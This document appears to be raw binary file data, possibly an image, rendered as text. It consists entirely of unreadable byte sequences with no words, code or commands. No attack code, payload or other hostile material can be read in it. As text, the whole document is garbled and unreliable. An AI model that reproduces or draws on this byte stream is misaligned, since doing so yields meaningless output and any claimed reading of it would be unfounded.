�/���B�ƍR����yK3��| �b����dI(D�Yf�"�zI	Ԕ�E�����. Nʃ4��#ܼ�ߠd1�ܵE[^x�h�.�n�Ԗ�imЀK�����@�Gp@(D�`�( 6L��ڄ	�v��N����

Ʉ���C1W^�B�[⅃�������-=`	,�e�%wAy��̩s2S$�t~���*�- ���頍L�I?Jl՘M�2��,�� �,2��\�r0B�u9D�dF/�����R�z*Ž�Z.`�Ƈ4Oq�s�X�EN� VF�MVF@�d �aMtׯ�� Q$���w{[!
quaoǫL�X�wMG;z�h�(�C�5��8hF��T�R����ndp�q� �CÒ�@�,���K�A!��B �(�����!'6qCW������7x��<�)� *e�3�2��p�1���7&�{�\/&4���.�B�\S#"؂�#]��!� yh���f	��_����\m���X6�e�LtoF}����Ƒrt�p� Y�񉚭���Ɓ�5ZO{����D�Lo'���d�'� 	<``�aH�j^� '2 �0�aL�8JW��	�MX�Ї� <�튳�H�,H�2��x[BI�&0�b��Rc�F\�)gXB�$��rCR���X���+�3���`4��/!';Xb8]��W����c�@`۲`E A���ce.g�b	���4p|�쟋�bר�!�+�I
� � �y��|�(1��zp�{�` 	��ѣ|�}�X"���R��(�a���C~a,�����P� ���XUu>uJ1"�h�Q��F�Z�J��`�-��,�che�9*�d4����\��~B��j��6@@Vr���\�5�+��"�D f��%Duj	��Qe|5B�4x�b��	|
��4x�DBL	 s�Ff�U�M�5�h*��6��t�D2�?�0�(�4
����� J����8�t�4��d��y�|��֒*���a��<�i� `��|BW;
�����ˣ���'��$(�j*���p�i$�O{�h?`��p���x���c^y)o��6�Q���\$̄:f��K��6����x��?�O�N� �%;ML�}�-�!/JlM�� 4^�Z�p�|�i�)Dsx�Y躽�Л�ү����H2sV>��ZB}֑IK��/`�y��	S3v_V��E�M.eus1/#[���x_6w؛�q�m��+��[܀v��� ;HHaz>�%wkEj��:ESٕ�&à�H� �.�$ >���n���	�ȶC����:�.>-�;Ϸf"Į��wpKQ�[<����4��%��~t�����
�@��gA���F�b���nX0 ��aư���l�g=�,�|�->�����F���7��Ĕ��	-e6P'
SV@��]�ߗPS��`.�G�dZ#�Ie3�)H�x#-���-/��?��OI!21G����{v�;��E��!�Q�)Nyʗ�ү%VH�b���/H�X��{1'0U��ۇ�c�PF�P�H��5�?W?����~Zy\��#��OJ�mk�i^�XІ��e��ܰ
7x`2(��I�	�kz���F�6�m�������$���);-��������s�u�0�`������9�=���� -���y
�@�(�%��Q
�s�i��	��Q�&��k��L)����q��q�~�PC�S{����C��������A�*�9���ӂ����	���Q
$
8�<���h��ʀ+j��м�Y'.������0a(��.�<�3���:C�,s�yxn��		U�Ax�
����ۀi��j�$����&H(is�Qr�LI���A
�i1�Ѓ� ��3j�P��h#��P�nK��*�z�yƘ���?�{�9�p
��{H�X��ɕ\����ȳH�D�-�"-Hp#�&I���p��ʲu�+�6�
�'�P<� xc���F<��������A�3-�Ae�,� u@t��W��Wx�T��
K0$�˂ɓ�/�6�i,h��@&����8%P�%�)h�%�H13���7�,4�.y0�o,1y �P��V\Jҿ��N(��X:Z �Y@���K�TZ@R�Id�>��<~��i3� �|�����*?0��H�pH)��0��8R�h	�Kk���#���Ҝ!��9:D	H��T�G��uX^X��ۜ��Mܬ�ۤ���/�ɣ1#+��)���iL��C�d��� ��O��0��\7��� �wq,�5S3�K�a����͊�ރ(�(�c�%^��ڬO������O��O��PL�4�
D,,@��������J��w�f�v �ytc9��7����.�.2�����?�C�Qi��X1��0؅�id�d�Q��?�Q^����L��l�6��a���"��d��<�W��ɔ%Ѐ�p	��D�z�JQ� ��%��4Q���?�ʠ����(���� d`J@��O�$Z�S�Rd�@�����a Z��h��L�`�ʸ��lq��R,��QC�\#�P�v詐a<��̪�>�?q3&��)Ի|�[x`�O��L��*�K��?%��F*�0Q�N0J��
ž�[�9K[� 
͈�҅X;��P2S�Z0�,�y�B��쒡�*�ݼ� ���� �{ d�O��MR�O�S�$�*�M^h� �/���L��[H��h�w�)��6��
J��@	4��Do����v�x�,�#���Г*�!�HL%��A0� �Ua�Ӹ�St�}�KZ���1��F�6�ˀ�t	��%q�(9���2��@.�*S,H� �Ĉ��S= 7Ѐ6[�m;��CU��#��<踓;zͷ���Y�K��x��
X��I�̵�9aĸȀ�ӂ/�yPLP,�+�r`ը<��D�����2/���[�U�֑���QO=��yG�Zw��k�9�ϸA�|/x�x���$�~]�a�BC��l$"f��d�x(�0���NC&o�ӈ����O%!p�\u�'�\�Җ�EU´Z�J7/*t�� �O�K�|��I��a�����¼"��EԂjĂR��5Ur��E_ˑ2P�$�,�ЗS�끔�hg1����?�5̉�k3F���5 ��Kt��{h�|¥� ��"=�%"VRf��ŋ��l;ƷX�b2�Vr0 p��������A�Уu[�cӴ|��(&�����][�u�IB� .�I;�!��\\�P�!Ȅ��� z�"�� ����^*d(PᔼI���-v(���"�Q�wA�� q�Aͣ��u'��="`�ܭ��͇��I}��<�a�FR� j�8�yB����+t\ە�+�z��,���!��d8���5Ѻ�^T�7kQT��?�"Y������y W��;�X����]�O��!�ͦ���Qz�	�x(ɘ�������kf�y4| #s����m!�.J��4>2hjŌ�ܫ"e1���ɺte�tgY�KR0�Fz�Fɂ�:ڎ�[@bk@�"��r@ZUY0ʮ����h�;�V���b�yS�
�C�0�y�7�RP�uܓ�ex�}}�}4�1N�1>N8�[p�d� 	��������9�
�*�Jx���Q�TRF[(��2TJ���	����Ypg�\x~gR(kT\�D|4FzK�.�}�H9��r��F\���m-x1lI%0�[�XxzJ)NKh	9��LaL�jw��|Pgpnt��|�R��$�m��JɃ�B@`>ˀc8�"x,0�1�#�?�����Aît�L.݆1{QE�S�⚏�AIRV͋@�Di��;�aY�S�\>�D$��&d0���uS���c�Șo���� �����.I����(-��j�����au��
hun����BՆ�3T|^���A�c��gAW�@���x���S0�a�>��lK���C��q�dL�!��hpun��ep��M^N�#ϦG�ֆ�ւ"x o�@����������.�@�v� ��R�/�ф<�\M"Ѐ�is.�����n�L�WmX\ED��Z�*�H�c�(m茵�Kt���ߴ�+�L�Z0W������95p�޻c�j��Yu��ns�Tp�\\S�F#�E�ꨚ��Lf�B�Vd��c�ڍ0ٞ� h��y����+7t)��rf͑n�;1�c�IY�U�"+�p�ŀ��thk�%�m`�ͽ��[⦾�x� ��%��)�n�2����t�&�9	��9~��ܘ6\R�0���F�	HPr��>5�3[�U9��� Ml��Pl�L@�~ʽ��!��
���){)�^[H�7d��9��i�qBz�V�]��cAC� ���<T���@`+����46D���fY�E�[Іėz{��B��/a
��&M�Il��.e�q\�)HT��5~�j~�qw�Kأi�>�|Y�P�@:�
�u޶���E���{�k%&s��_�����І�YӐ�|�d�&3נzal�s%�]E�3u��. �
��
�nL� Jx�b >.� HxK-"o��P{�d͠!��8ȳ�D��
�h8�a��~+d���$�z!�H[�6���*W���	�r�+ɡ�˕0U�Y!K�8@����*R�С�1�C�$2@")	��F���5��q�D�p,�����T��,`���A���'9r���F��7,1�D�$����±yaƬ�IΔ-]��yr�g��)��VϬH��Dz/�,�[U0Г�Y#�J��;��o�M6�tQ�c˶H�dr5���edA_�5\H[m���j^G���מ�$�3�ĩ�^My{�(GstJ)i0KO���R�ѱ 	����� ITVY8Up��U^pRVeq�'q�E\�Х4C�F�$�<h�aQ�g�,1�e��CZiD�Ǎ{9�`�ȗh��wYgD��Ej$x�`k*x��.����@�oU]E�mzA!'f��Xjq��[P��ę�1�AdA�xe}cޚ$��$��Di.I� !����T���W�i�q�$��BC$ġZ^�� l��!���PW�AB$��r����1&jQ�#4��u��!U��Q���i`N<�DذV�9�0Mj.���
�I����f��t$e����EJ0V	r�嬖��HRV0�,��f�V�M6Dm44�Ύ#�8{cT[Y`�>h!F�$Wh�ބ31/m
_��D�J�z�٩��L���i�B5HBq�R^�a@�I=-����Q�q�-Z`rKm8�1�ϪM�-� FB�Y0�v8����Q^�q FY;R�A�[�)� �W�I��4Z�D��7�d/�%U�2��t��z!5�`�buO�`Bշ�1TH&�̒	ٟ`R6��Xjj5���q�ܑG��Q9L��@
�#�A7i��.h�oiH��s�N���h���)i���OdD� ���>#4��+�|�x�A��˄�
ȻBt�Л���@9 �h��°�8��D���g8&��e�z4�2����vn�ǅ�_���>��h�(D���:r��b�N|"� �Y�n>p��eh���}q����zs��ꖽ��'&��<�щ9��]8��؉;��]�D�sl��1����E�� �,�pFRR�f��|@X�#	��!
P�D4��z�;��TC��D}H'?�H�G�>��?���>H"&b�KF����bK�}�a���G�(�Q���D "�`���BgV�C�c��G	���r����C4�!�����t'>�Y�4�e��&)D���O$'4I���z��7���(ÞMh�2�Q�fT��F���a!�M(�6<�L}Ⓡ��DT�ҙ�Ӡrp��I� `��Ii��x�Axu����œ�r)i�� ԙ�����5���s>�hB�
֯���������&xP��0���L��ju'�`�;�ln �F.��p��w�g<�`��c�D�6J�w�����>x�+/�в��j9��ٰV�d(!M��r�w�'����F�����<<H�}ԡ���mGA�P`	�m B����m�%���Vp �� �z��CL�"/)�� ��m���ݞ�`g<��������X.eG+ֲzp�e�\��VY���}Y� �vw�<�`���9 J7#�J���a�׃X��\��N�zU�c�l�sc���
���n^��`h����*uO�׺Y T���J��~�s<�!��dv���m}Z�
���P�aY�O3��4�e�+��Գ����
�T�Y�z7���r)����9��dk:3Zӌ����?���,�s�A�C(� |��`��ji��g���(�
�!���<�5�ܟ�P*�åA����`�fg(���&������:���(�(hC�`F�^���Qǫ��3�}�f�:�}��Vg�|�~"s�����D�!����t!|J��!&�{I9�Wv��������"h��"�G���~���(X.��� �6��BtCio��=���5
<��"��	�S%�k�ڃ�0���m6E2e&B?�=�4�( mv�ޭ�ݺ]n~���P�8�d<f){�+~�G��P;L�{E�̵)�Dߦ6�	)��A��`�ͷ��v��^6o7Zq��	A|8;C�� ���o����Rb{�4�'6�]�����@9L./>����.���V��"\;�X�?��x2V����=�/8��7V@UU�X��n\/e���%���CN{<�t����0���Q������x\�+l~��Y@f�����>��̃&�F��!H���J�����ɐ�5z`�v����[��;^�����$�X>��yP�����X�p�����I�y�?�I�f��Fþ�V�SMU�2Ձ��@<�>e�~U���v��>���6�A)����|�ߥ�����`]���9�<T��%�`UT���ќw��B� �-�n5��y8XP�����;a�:��TI�Kz� 3qX����u�U��T! i��"�Y�^hIZ��ȉ�W��ݡ(�V�-��UR�%L$ZB�?�>I�I�@�_#4�/�"4�ٕ�-��+��^>���^͌��|����\����E#f�S��PP�!/Mܟ��v��6��x(����@v՗�c6��V�̄����Jp��	[|����f	��0�����Y:ҟ�D�Š��ۮ	�Х!��G(܁�HΛ�C�1 ���|���\;��i���x4\c��y�X��QZU���M:i�ځ%t��؁=��u�n]�MW<!���J��J��E�ݵ�9A�L��>��9�p���TP6�ٵ����X@��Ĵ}�iAVy�"aA=@匩[.Iڹ (���CV��	u�p(d���[b�`�A��d����LL�i�D9`��)CJЀJ� ��9ݓ�-�A�d�H�M6�|� ��x�t��ie91�:�TpʛdA�����B ����Ѭt@ �����!� ��Y'�P���78Q	tܯ��!��G��$k�L2��@Bi��@)#���NF�p�B!��*`@;h�^�
����H
��&�Y
Q)A|R#A�T5��@��e���qV~Q:'�=��<d`�P!$�D����&�hwN��ݣ+ �Lpg���+� &B  ,C��R@M�& �����F|�'��DT@y�Aܢ��)�6B��c�Ț�%!X\���@F<����X��`�����m$@(�uA�|B P�*N��!��D�LJ< T��b)Tn��`B&�� �>�S��� �DȤ��N�ND(�D�+y�V�I:� ��ޘ�`+��GF��pN#؄LP�p�E��*i�>�p nh�@d�� �l���)&Ъ�VA��i����� :���ȩ�(��(I��댖Gy�˯XB�lEXh؂�� �<��>�����8@8�_h�] !�
 � ,    � �  � ���1�`{����GN!�zXH�8хs.4�� I="6��� A�d�`�ACF,`�t���	7%�$Y����8�"H������Q��W��A]��
.�AQ�D)S�C���@��Im����;��I�2��P 9�~�2���Zn|q)��%�И�@%�v�Y�ٌ��vڱ�Y�0�%@G���g��"����O��`6-�(��73u��������|yS7�H(�Z��y�1H����zn������P��#��<��<*B�r� X*O�\�2� ��f�O,��,�P/���j���H��s��`�rQ4Öo�5�TO|PbUO�U�?n  ;L%�@�D���%��3��d�C�!%��ݢL�h��-�a��ܐ�Y��F}��_MP�T
d�5���$H��EME�����HrQ�e�XP�Q�TO�)�T�62M�3��=&�C��0�D:�4Q����<�I#x1Bđ��������� ��׎�a�/���@���SGGـ��b��W�3j�8�T`���m��(�0��(w�<�W:$P;6Qԫbmބ�z�aA���`����0�@�X`���	$$@������)l����ә��Q�Y���Q5HU���OD��nS���?�
�Ì����C2*d`8P4��Gq`���za��w�0�wd�v�{��$�P�,��B ������D�c��B<��A3\�,h�bm�%��?y��TUeU���d��r��L��v�գ�zh�.7Ba�MK�'�d�$#�a�@�����n��CM�7�e �I�^�Ԛx���K8���2&���!�6��a�<����eY�˞�5rηSe�mA�<U��{kN8��끾���#��
���Я>��@�����;��YsR�0�X$X8N�Ƒ���h[����ɭ7dy���;���8KZ08�����?���	|�F���"��آw�x��� �Ћ#x����u:;�Ot�;�n�;�mX�'1���$&i�>U��HD?��!��N| r�G��
T�Qpc(�q7(OP�B�TJarX�y�?���?�qR9 �����S���<���F���?bt�<Y9@`q��`%0��L�n�E�0m�(YTщ Oyyh�Wܐ������c�b"5�x�!�vd�D�߳�~�n8hM@���Bu��q����?N� 7���|'$2`����ڔ���+R�#������C}�Jq�;̃8�@�3&��'���� ��R���=p��A��2"�����8�q�|PM�K�U�⤿�f:w��'<x�h�Z��-&�Ѹ�A:�@<ʁy��A��H9��	�+l�C(���x�i�E��p,*� �0��HSq�l��£r�Ad�� g@�H`#`HZDK������]��� �Z/{���7����~ڄ|�]M^SP	!8��S\Q�����H+1j�A7t!X�x��8�]�pt��֥�t���҃�&	g��[ġ`#�ý�Y�❙����H�׽I��R?�d�q`��,w���p@��A�"7���!�s����@�,$�#4Ѕ�Ќ.|3�@&�B�B '��^�3���$��	�q�V�P_�eg�y=2����W�G����O��#>��i�A�3r'� X �3��`��5�	�E'� �<�����9r�3d �P��q�3x�	�P��A�`�'����I� =8@D,2�)ǃ�@9�@b�-|�sH{Z��?���G�@�/����h�Td��	2(dprX �SEؘB�Z[9�M���nQa3<��� lQ���c�i.�Tf }�8ŉ�+����.�$��	a��y���$�P���8�Pd!�x7����@_��f@
�ٷI�����@`8���<�a����<� �P�#�0�?��c����1��>E!����3f��>[� �P�t����҄�#�G9��?<ڽ��N����A:|@?�%�h7�AnІG�@����`�E�6��'xS"���n�������6J#C#�`��@��`mf��ĵP�?�=L��*����T��I�=-d̴����ĺ�
w���#�F�?;��w ؔn��[�q�#���}g�l�j����8,P�b���w�A8ґ�p ��H�3�0-p�5 ���T*CI
|�`6��9@���Z����p�Z����_@��!������G�Sݠ���V���+`�@PPSY�hS6e.pd��'��Đn��LOE�Vn ��#�e0@��e���vS ��*ph*`/ eHy�"Km�J��~�Y�CY��t��Sgp\�5��*���.@	��8����,�H�����xr��] �	��GRq�|)q[�"�� �6Bpe}8#:R�,`����)��r���5��/P�S��i�O��nw T�p��o�%4 ;2��S4*xX�4�@�vvg��`rSM�Q�p�w	�	�5d4��PkAB�}��o0.Q�-���_�;���K�+V+��9��:I���%�:�0:�� w5^�^�*�7��a�vC:��a~�G,�X�\�eƦA���f�p4�X�q��	�i�!� �H	��
2s���,�&��)7���� 7 �D�D�N�Uo��H?HTo�3��B^�	K��l����;�o��P�{M���������qdQ3j�pYy�n� 9# �h�w 08��lH� �����4�	���Xt��N�#��?�4:��/�R*��p�Vh��@N�,�$#���%�'Mal� 	��	�PVf��0YQAd���������`�S�\�F�H.1�P��HPnE@%��	^`�Ȏ6�5섘�V?�&D��/AD� ��x;�F�����&j�ge�
� f� ���Qpwpb�e�y�
�	Sk�瑈FQ�`�MT��iRՈ����� @�D�O7)#�`��x^��9��4��?��_� [���U����`U	�b��	��wp�pl���`��	T�V�� � *������)���hs��m�*�p��~Ɏ�):�C&�W?��>�4��/FZ��3�0eL�� �Z�L�bX)d�]0��4�Y"Q� e�1���M��>"�!ٖ��?� a��
��ڕ�tFcTZ@<P�et6)�	T�
�	;� ]p�6k��JܹM?Q1Ǐ3��@�ea�O f��W���	�0� 1 3�}�꤉�x����h6;���*��	@7㸡h���#���t��|ZP�� �TB9��H��p��!O��"�}�Q�Y"��)]ᭈ�,3��;�E�$�
$�Z�	mЪk:�H�DE(m�z��|��	E�Z@���Eǔ�F�@C/
��q3O��0-;"���_l8	��*#���3�	��=�b6�����%�$BPy4��	�A�ft픘�:�����(�~��04��s��0���8SV9{*�Zȅ�w���l�r�`-�	w�%��
����ۚ�|�#749��)�s�������0#p��Fh��H�;��%EP��~�!+��^��Q�0���I���KP!�vR�'�d��z�)`:a˭���6��r�\�$9QI5�Kb��2e� *~�/w���qМ�e�йcL牮�	m�*1��^@��S�T B�҂{����V���!VA���Kgp\m�+# ��#3 (I���Cр�k4�*��9pu��O��� ���Vow�*�v���z:�#0���K�0���`;x��,���&���Q�0W�h�	��}q.y��%�8?Bp"Ukk�A>��.P��)�Z�$�*JG�/���RR�gi�ʘ�i4$@$@�������n���aB0>��4m%B���xBM�����4쟉�W��.+y�y@�g1�~�V��|Ĝs��� 	�*7�%��:�Ř���D3ʭ��]*�6��4�Ki6r�q@FT7Oa#rȥ���dأ4,��\�E ��K2IC��+�6 D�ͼ�4�S�S��t�4��*��*�Y�f�&�Z�X���ͮ#���T����pjQu 2�4�,�2B&2`]!#�`�������z��Nz � U�d�+�6S�b/`3_R
�������S��?�8ʣ�f����j\Sq��q����AӭG�9���B�H�Y������b߇=��#0%�S��;I��+�a6`�0*k�*u�h�\�*�Î��4�L��Y�P�.��ȶ Ȁ0v��uZ�	���;��s��#�x���lja���x���]Ъ�#*0�Q�����T.�&K �-I4�V��9S��:�L*p눘��Y𓐐f�m	��I�P�`��]����	�Py��	 M	��M��6�j���Y�]��M�ڽb2�.��#�Z�鑔����^�ɘ�q�%� ���NPc�*�8O7@�� H��`8�	��9�}Y���	[2��;�.@EP��"��9�h�  2")$^�� �T9u�+7d�CQ�P�=������9U*���1�)���N>P
�U0����	��	�_�%�ᲞU�7P��� _7�ט"`��@� �1�2f@��pJ+)�W"N�a�A&��@�MALu�R;���`�r�%^P�����$���V������X ���	�	t0��� �T����
�K,.��6 ̤́�W���	�� �� )#���Жm ��h�X���@��w��P�� ��mT��N@�c��i���`��k;���jSW��M�P�z�	��	��	��TpC�-IA�z!���vRzP�%�ҥ�w�#a�	�~�����J�q���֠X���z@�d�d�A�9g�4m�����0{X���7�F��$��Z�>�%�� Ә;�~P̀F&�̀�] ��/�=����|�G�;p}^�?�N��.�O���3�����y��P
S��zq�j����ʐ<><�����Etpn�� ��~�0 `p�"�!��
X��G��ح��];2�#A�y�:�=�^c5X:�S&O	��sg��#��ɓ���,X��K:/q�{�ӬqBz!Ag���X��E$/=<>ݸ�h��X� ��?���9Z��]}0CC=��"�׃k �aŮB��_;"K"A�mX�H�*�Q���"4�$S�1��(+r�N�8��T�F&��>�<�.]N�R�RI��F�1gf!�24
ݸ5��0��Ab���R���-'υ9�g{��o�ؠs��%�Oſf��� ��?WK��.Ǵn]"i<�s�L',�X`	.CCĊ�TtlG�n�8�#R�:���bBʂ{,���
f�m�Y*�b, ,N�Ҏ+$����ꑋ(��h��3K��; ,0�Bb	�ܚ�F��*�.�l� /�x���q��p�H��"� q ��Jɏ+Gxr@@z	)�)�{����,�����	 ��9���y���tS��Ӎ��F���+����y�Q��z���Z�F>�����Ζ3H���8�#�:�b�2��p���p#?|H��tF��&�)Ӂ{���V�!a�L�a!�[h�A�"�����	������@�Z;q9�V����2��s���� �;���;[2�2unP1�D��\u�2#āR"v �0��2W&G�Ac�^�
�d����+�}��:��;u������ΚmB�
�9�zR�C��r�"�L��.�{E�.G ���Vɋ;V̀�W�3����Ҧ��0��Ɍ}�@�2c���@�dRNn�� ��됂YDC9E:,N�C���]���(�n	����:��V�|kCB����d�/y�IH��2���	�0&v@��-&���������5�� �HȤ� РC"��T)ť�
��9���ih��E����7lY
� S�-đ�N��mӂ^�d�]Z������"ޠ��� ,څ��{Ց膔{�)���6��<`���r������� R��z��H�������9ox����
iٷ��!��l)�h62��aHD����<x#l�ݫ11��mlK�J�!%Y�(�R�L���!��&3�*��	���q�a,l�����,!I!s&"N0��ͪ6A��Nc�B� (@���D��C�#�c��Lf�!o7��^F���(�A�cY�r�B8�-X���8`��q�G��2���7��r ���d�1����%@�"裋���lY���+^	M��*���dB��Y-��q����t²�sѠ8�GA���?"� �L�l�nd����3��GT�W���WɯM�>v8S�����M�l+�@ǊU���� `ۛi�53���e"a�XoqEw��q���G��9/X�C��D����!7>�#�H�Q-����V����� D��6Ό���>ȕ(�t�	A2���x�x��f�ç�qm�R���)gL��c�G}Q� ���g��>9 ��SSu�Nx�� ���K�)�0�R�J#$h���Z&��	�RP��ƕB�v�h�n���U��ףcX\ P�(�|<*��h4��,�Ek�L	��T�f�rO�ƃ�Yk6�h/��>��E�1N d��t ���P;a�s�eB�FC��s5�\<�ǍVi��)�g?#(R��	���zh�	9%��`���O�uO�$�7 W}���!i~*�a��5i1��a��qE�b��������� CPyϥ���8㖃y�h�����j�90G,�,��y��#g.@
`��C�sjD��;�wF� �r�@:Hp��
y����፵�r6��% �BA�`-M���B���B�3+u!��Pr�����Ȇ+F
��j�T�*p^%8�� fw�.��S���7�y�ԓ@X�չ��%�iE��d�I&6y	݂V���M�]W���)�����Rvx��֣��H%T�� �+x�*�����搇5 Zˈ���}��̈�:������EaP��gB[��&���li�"XG@AHt;yF���f)Ĥ�g��,G�e���1Z!r1�B�Z8�-�\���B����'7�×!�ő@��1H��U$p���J1Р�l� L�I�%-�6Miz&ş;��J��s�zj6l��ǨȻ<��R���[��"�!`�)����'_�n������i�T2���mx�/k;O�)����	r�MY��jf�ũ�����S�ز�LY(w�y���C`�/���]���P�)G4s�x�=�T$("�^�g��n�� Ay��Bx�g=ҙ0��T��a�C!���>��s=M���!�ʥ:�j#R^��@.x5��2G�.!���2pQ��ю��xm`�����8���{�[��8��L�t��@�
�����
��(�dP��R�P$�I���mA���
>���۹�
�K�>�H5+Y����hNh1_�$��G`%1̄����8�&�����l1�h�����l��h��A�
Tc3�B
>�7�B@2[���.��({�AI,�� Сc[�ß�-�N(-(�ۤ��
��8��1cQ����2Z�[h27�Tk>ɞb�X�7��#��� 3���,�S����������N ��q��Y������۹�8 �zÐc	�r�Ȅ[��	��	��Q��p�"|.?F�C�vh�{A���C��А��(K��I�X���H����[q� ��a���������2�B�mh�M���*���J��rp�rX���A��
EɹO�9ذv� 	�ǃ|(0��ۗ����xJT.,���\�;��t �p�[y�\�+�8I$�Ñ�Adp%�q>ߚ@�ȞAY����2�%L>�v؊����(̲(�z��I�ƃ�U��^i���p˴��t��'���x���mí2r�=A�J�	\�6c�HT�Y#$�%,�bԃ 8�Q9�J�o�}y�K�����Ѐ"�ƌ� �˶yN�1�M:"�9�S +���{ [Ȗ}	������*WĢ�˂
 Zˊ��s� [���c��	.3S�Mi�h�ϻ  �ą�	��+9=C+H@�";I���L�5�r�Dִ���|�D�p��x>*�H�Ѓ�̈́0;��O�2��r���ʩ�JI�N8�ӡ�
��7Q�Wx�,�
x�wz��+:�,��yҐ;����5�4j��h���ќ)m� AT�J����P�k�sx*�83�����?6S�?��o�>�C, ��Cu�W@�B-TAEEE�7!�,�̂�1���2jᫍ���l��Җ艞R�Š��� �O�4�0sDkP��9�r:�QHܔM}K����{-���@�Y ZPVu R�LȠe��L�(8�Γ<�kE�hI�,Nm���P�O�з�����7�X��׻�~C<����'�8i^Xc�������]`X@X���Bh1��kд�4ָ, �T��T7�X2�:���x����;�x��<,�?��C7uۑ��}��=�P,�d���=Z�ͅuX�5VZ0�?@ډ�A8��L��
�-h�Ѐ�z>>}y��@�C���&ry�QS�p��Oë�P�,7k�������0�=8ڃ��Y@�y�V��Euֈ���˭Tc� ��x ,�U>�I�x��,��'3���ĵsQB�D(�E�겅�����=�":M�<T99����*�9ڇ�A}^��7Q��偣m�%S����	��,p�nYD��=����2�5��p�UH�r�A��+��Q9�ҧ�2� �r����S��On���X�U;����f�X=�^�[?3ʴXN����k��U�6�JM����,h���H�����x�Q��9� t�=�!�ۑ?� 	8Z�=Vu��$U�fcM	.��Wa���������ɗ����E����!��#� �1#./��S�C�5�#>��#ٓ?��T��
[hL �7�A.x�|@�@f�W�R0Vc̈́o�XX�`2̀o��
��d0pK�p��U��sc��5�(��&<���Q�8>���?�+1���g"r-�rx��E
��c:`� �*ȅ��WQ	.#�O|� [<l��L9���Z��(a0sW�Ѐ�r�6߸Yk�[��B���`u��\��`��cT^F�|��(d^>�b&�o �����DN�-xf�-5����C"���)Z�;�
�q�R��ᖉb;7ƿ��'	 �l�C1M��,�? �]�
`}0`}�Xdm��LІՆ8��^h� �yڔ��ρ@rC�둣���E)a��[�+|E0�O��*� ��a�'��>�O��d��|�`\`Fg�>#��k5�� �0j*���O���6
���!��We��[�C�� :�|e�J	�gB�)���f�9!�S�g=����e���4�������[��}f�{�����'���6�)�9��i,����Þ*<3:8���جߤ�f��Yp���g�ād;tV^�	v�L��s�D��V�
�Xݿ�5�˗�Q9⫎xBݳB�o<���L��DٛJP�[���e�=�����	D#���������[x�d����;���ٻ]�G��ǣAU�Z̺�,Z��Z":3c0����ԧ٣D0HVF%�x�.� ��F��a�	&�Vi��N@
���K>�:5�������&n���E�Ć|ʪ�'�������G�"��u��
��
p=��gDGm�ZLX�B�D/��� mp���c�����:�sJ���-��Q�5,�P���â����!� �\TYI����� �Tt1t^ޭC��,�N�o��GG�T�r�8���F�����SQWp��`�����χ�2��Hզ�G�̞[��L��
�n�c;,d��g��O�b����D.o����[�ں%nq}��e]��p�P(��nϩ����zJ���g|d�YȄ7A
���F�A6�_��AL+�J�/h��eP�٨ٟ�������˙��
|[W��ԗ�c���҇�e����bD�

�z� ���[�G���m��I�c����+�:u�Hzn�c���[��w�_
� �z����mzO��^���tʹ| F�4%C��:m@|?�Y�1�	�n�Ls���;����c��6�xp��]����(\���֎�� ��T�+������'N�|�A��H�n+��$�LC-�A�t�H�`���6MOsx�x���KW���gjh�6�mۆG�Ȅ�g�B��:��)����"� )W�D��`�oI�
�T��пW$�T����|���q�6-�2i�F"�7m2����H�f�R�'NE�IF�$ QX��<nXhp�'�ÿZ���f�ߍL6���?$�E���Z"�P�p�_�X�ܿr�
th�F__���hscG��f!��ѷ�Zn�����L/6q�� )�Р@����d���q�����}���XN7��k�k���P���U$��q%�$H��+\Ϧ]�ڱV�>�aCe�Ql%�����W���!<n�ܼٳM��v�M5u�'Z���g��ڂGa�R�(%7�tU$h��M�]�M���\X��+���0��B�Mai�7���2�@�E�
 1f�?U�:�|7p2K&�e�!F#�����'�0��?�tp�?f���?�`aa;<�-W��D�y�Ug2y�ZlɈ�rr���9zUB_�W�?�qPώi��Vwv5ăc�9IB|M�B_����	d�ٖ��wx)&Nd:��g�j�lj �Z(É_�c�-K�)�g ���M�]%�n�� �D%�5�B�`U�Z�nZ�v������$��fS|Y9��|B��
r2�KA��^$�^���L��PE= Si1$�$k�m�p0�W2}U�b)7�5������X���M5dcwH���r �B�%D��L��Mt�WYX@_��)<x��	vurb[f��N;1�Nk�Hm�� @C�_Cr�$[��Í�|��W�|��M#8�,Ѐd�t�B+�`�ɳ�Zw�)_,�P����c�~ed�md�ūEd��K� ��7hц>�l�	7'_#<�"����h�ɒ
.��2r����M'��;i=7O�iT�v��
��NG�6�ct|��%6��_���!�Zܲ	^B�gYj1{x��|�k; �@;-bK8���a78@��s^`������A:�&ţY͆����fuya�4e����!�����p�>^��E�c�{X�INB�~Lׁ8��by	����[`��(`>�E�b��@��6�Zg�C2x��}�D�R��$�=�P B�^$�#���g>�Q_�ո��c��|��A�BD�~��C)Ih��$Љ%�h�R�^H�-^��.<.��V	m2G�,Ύ�	`��&��!������N����Qab8�a>��D|@�e���3�I�DP�{��\V��hN2Y� �9I�D�<��0F3�3�|�5��G������Kw�y�F�`�ӧ��0;(��,��
D.ܹ\��&�~eSϢ��0�	p`TRv�aG�OM;��8������'Kmb����4�VMƘK���9���B�͛N&��(;JTU�$���
w*��ܰ4ţ�|�ԛ����@:-����z>��VC��\ƴ��iA%h;�rқNP��Q�;$��P�TJ�̤�?��N,B��,W�JSBR��䍆)�1/�$�M��X�� 6�A�%>q����_t�M���<GBM�T��6��ܬ����Җ�O�-M�i��M��`��k��u�i\*H����%�/�K8\����| ���4��±,a�I#O1n�ѵ`
��B+6�5����<��6����ﲶ�y��=�HSbTr�{�I����P�F�,B�!|����a���W��KJCK01i�������iW�k����:�
'		�����Oj�d�:��֎���bIY�e-�ɔ�B���q�5��ƨL@y�tqH��ecC�6�a(�N���M���d�~�KdNˊ���Ԧ4%qH��RL>XBZ�WB��1a��{S7c�#�����P3���2FE�]�H�4-E���%�˼7KK�KTa���,��� s`A�l2�����`+M�3��"��5���쀃�|" / �W���N�!�75��0�je��| �i�)�2� =��׉������@lU�bmr�ȃ���g�!M�'�V�:J���D�4 F�ůL  ,x�[��B�}�ԫ�$ׯ� ��$:�1s�	�e�L$��w�R�Iu�v��� 	��?��L��,`K<}�G��%�	 �$K
R��д�J����U�A�Rq 	X��Ҫ�mR�{��`)#�24�͹}�J_[ȟ�����Wwŝ��He�:6a�'����+� p����Q�c�� Eƞ�h~����4��Ċ���Mn"��3_�Z� �ܡ��?�{A^Z��X	
�G��`��������@���
���:�j�X0`ow�MP?L�bdo��K_zR�_�O�Q!T@]���WG����?|�%��M���@�%��~����	l�C@  !�
